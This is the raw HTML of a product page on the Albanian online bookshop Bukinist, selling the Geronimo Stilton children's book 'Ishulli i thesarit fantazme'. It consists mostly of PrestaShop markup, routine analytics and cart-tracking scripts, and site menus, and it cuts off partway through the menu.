

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html
body_size: 43936
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Ishulli i thesarit fantazme - Stilton 28 - Bukinist</title><meta name="description" content="“Ah, ç’pushime të tmerrshme në Detet e Jugut! Në fillim, një udhëtim me gjak të ngrirë në avion, pastaj mbytja e anijes dhe dalja në një ishull të shkretë, ku natën dëgjoheshin zhurma të çuditshme. Ndoshta është fantazma e Piratit Putërargjendi, në bordin e galerës së tij misterioze...”" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html" /><meta property="og:title" content="Ishulli i thesarit fantazme - Stilton 28 - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="“Ah, ç’pushime të tmerrshme në Detet e Jugut! Në fillim, një udhëtim me gjak të ngrirë në avion, pastaj mbytja e anijes dhe dalja në një ishull të shkretë, ku natën dëgjoheshin zhurma të çuditshme. Ndoshta është fantazma e Piratit Putërargjendi, në bordin e galerës së tij misterioze...”" /><meta property="og:image" content="https://CloudFront.bukinist.al/12599-large_default/ishulli-i-thesarit-fantazme-stilton-28.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ishulli i thesarit fantazme - Stilton 28 - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 6162;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Fantazi";
					var products = [{"reference":"PE0184","item_id":"PE0184","ean13":"","upc":"","id":"PE0184","id_product":6162,"name":"Ishulli i thesarit fantazme - Stilton 28","item_name":"Ishulli i thesarit fantazme - Stilton 28","price":500,"quantity":0,"category":"Fantazi","item_category":"Fantazi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Fantazi";
		var products = [{"reference":"PE0184","item_id":"PE0184","ean13":"","upc":"","id":"PE0184","id_product":6162,"name":"Ishulli i thesarit fantazme - Stilton 28","item_name":"Ishulli i thesarit fantazme - Stilton 28","price":500,"quantity":0,"category":"Fantazi","item_category":"Fantazi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PE0184","item_id":"PE0184","ean13":"","upc":"","id":"PE0184","id_product":6162,"name":"Ishulli i thesarit fantazme - Stilton 28","item_name":"Ishulli i thesarit fantazme - Stilton 28","price":500,"quantity":0,"category":"Fantazi","item_category":"Fantazi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "6162",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Fantazi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-6162 product-ishulli-i-thesarit-fantazme-stilton-28 category-88 category-fantazi hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img 